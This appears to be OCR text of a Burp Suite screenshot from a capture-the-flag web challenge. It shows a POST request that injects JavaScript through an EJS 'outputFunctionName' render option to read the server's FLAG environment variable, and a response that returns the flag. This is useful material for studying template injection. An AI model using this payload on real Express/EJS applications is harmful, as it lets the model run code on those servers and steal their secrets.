 Activities Burp Suite Community Edition Jun 8 09:39 100 %
Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://challs.bcactf.com:30684 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: challs.bcactf.com:30684
3 Content-Length: 105
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challs.bcactf.com:30684
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-GB,en;q=0.6
12 Referer: http://challs.bcactf.com:30684/
13 Accept-Encoding: gzip, deflate, br
14 Cookie: session=
eyJkYiI6IjAwZWE3YTQ1MGVhMWE4YTNjODk0Y2FiMWE5ZjViNDBhIiwic
m9sZV90YWJsZSI6InJvbGVzX2M4ZWM1NzUzYjRhMTQzMzYifQ.ZmOX7w.
bZdY8fHaaQgCjYU9VpKaxuFFmkI
15 Connection: keep-alive
16
17 breed=Pekin&settings[view
options][outputFunctionName]=x;var
flag=Deno.env.get('FLAG');__append(flag);s
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 x-powered-by: Express
3 vary: Accept-Encoding
4 content-type: text/html; charset=utf-8
5 etag: W/"213-X/+64RZ6MXffZbM6xUJ7DCU8ono"
6 Content-Length: 531
7 date: Sat, 08 Jun 2024 04:08:47 GMT
8 connection: keep-alive
9
10 bcactf{a_l1Ttl3_0uTd4T3d_qYR8IeICVTLPU0uK}<!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8" />
14 <meta name="viewport" content="
width=device-width,initial-scale=1.0" />
15 <title>
Duck Finder
</title>
16 </head>
17 <body>
18 <h1>
Duck Finder
</h1>
19
20
21 <p>
You searched for: Pekin
</p>
Search 0 highlights
Inspector
Selection 104 (0x68)
Selected text
\r \n
breed=Pekin&settings[view opt
ions][outputFunctionName]=x;v
ar flag=Deno.env.get('FLAG');
__append(flag);
Decoded from: Select
\r \n
breed=Pekin&settings[view opt
ions][outputFunctionName]=x;v
ar flag=Deno.env.get('FLAG');
__append(flag);
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Name Value
session eyJkYiI6IjAwZW...
Request headers 14
Inspector
Notes
Done 761 bytes | 1,465 millis
Event log (9) All issues Memory: 349.2MB